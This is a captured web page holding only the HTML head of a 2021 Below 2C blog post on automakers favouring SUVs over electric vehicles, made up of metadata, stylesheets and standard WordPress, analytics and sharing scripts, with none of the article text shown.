

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/
body_size: 36224
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Car Wars: The Battle Between SUVs and EVs - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <meta name="description" content="Automakers are fueling the war between SUVs and EVs by promoting the sale of the profitable gas-guzzlers over other vehicles including EVs.">
  <link rel="canonical" href="https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Car Wars: The Battle Between SUVs and EVs - Below 2C">
  <meta property="og:description" content="Automakers are fueling the war between SUVs and EVs by promoting the sale of the profitable gas-guzzlers over other vehicles including EVs.">
  <meta property="og:url" content="https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/">
  <meta property="og:site_name" content="Below 2C">
  <meta property="article:publisher" content="https://www.facebook.com/Below2C.Org/">
  <meta property="article:published_time" content="2021-09-26T13:29:27+00:00">
  <meta property="og:image" content="https://below2c.org/wp-content/uploads/2021/09/ffCapture-002.jpg">
  <meta property="og:image:width" content="756">
  <meta property="og:image:height" content="344">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@Below2C_">
  <meta name="twitter:site" content="@Below2C_">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Below2C | Environmental Defence | @envirodefence">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="4 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#article","isPartOf":{"@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/"},"author":{"name":"Below2C | Environmental Defence | @envirodefence","@id":"https://below2c.org/#/schema/person/58fb0245f3f7cb105eeeced0498fd4e7"},"headline":"Car Wars: The Battle Between SUVs and EVs","datePublished":"2021-09-26T13:29:27+00:00","dateModified":"2021-09-26T13:29:27+00:00","mainEntityOfPage":{"@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/"},"wordCount":655,"commentCount":2,"publisher":{"@id":"https://below2c.org/#organization"},"image":{"@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2021/09/ffCapture-002.jpg","keywords":["Canada","Clean Tech","Economy","EVs","Sustainability","SUVs"],"articleSection":["Electric Vehicles","Green","Net-Zero 2050"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#respond"]}]},{"@type":"WebPage","@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/","url":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/","name":"Car Wars: The Battle Between SUVs and EVs - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#primaryimage"},"image":{"@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2021/09/ffCapture-002.jpg","datePublished":"2021-09-26T13:29:27+00:00","dateModified":"2021-09-26T13:29:27+00:00","description":"Automakers are fueling the war between SUVs and EVs by promoting the sale of the profitable gas-guzzlers over other vehicles including EVs.","breadcrumb":{"@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#primaryimage","url":"https://below2c.org/wp-content/uploads/2021/09/ffCapture-002.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2021/09/ffCapture-002.jpg","width":756,"height":344,"caption":"Car Wars: The Battle Between SUVs and EVs, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Car Wars: The Battle Between SUVs and EVs"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]},{"@type":"Person","@id":"https://below2c.org/#/schema/person/58fb0245f3f7cb105eeeced0498fd4e7","name":"Below2C | Environmental Defence | @envirodefence","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b452b1c147f6b2c8ed4c2e87d2944ca?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b452b1c147f6b2c8ed4c2e87d2944ca?d=mm&r=g","caption":"Below2C | Environmental Defence | @envirodefence"},"description":"We have a global Climate Emergency! Climate change is the greatest threat ever faced by humanity. The goal of the Paris Agreement is to keep the global temperature rise well below 2°C above pre-industrial levels. If we don’t solve climate change, nothing else matters.","url":"https://below2c.org/author/below2c-environmental-defence/"}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Car Wars: The Battle Between SUVs and EVs Comments Feed" href="/2021/09/car-wars-the-battle-between-suvs-and-evs/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/26706">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=26706">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelow2c.org%2F2021%2F09%2Fcar-wars-the-battle-between-suvs-and-evs%2F">
